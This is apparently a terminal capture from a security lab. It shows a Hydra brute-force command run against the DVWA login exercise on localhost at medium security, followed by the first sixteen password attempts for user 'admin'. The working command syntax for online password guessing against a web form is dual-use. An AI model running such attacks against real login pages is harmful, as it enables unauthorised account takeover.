 ┌──(user㉿bkorpaev)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVW
A/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSI
D=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-23 06:51:45
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tr
ies per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USE
R^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security
=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)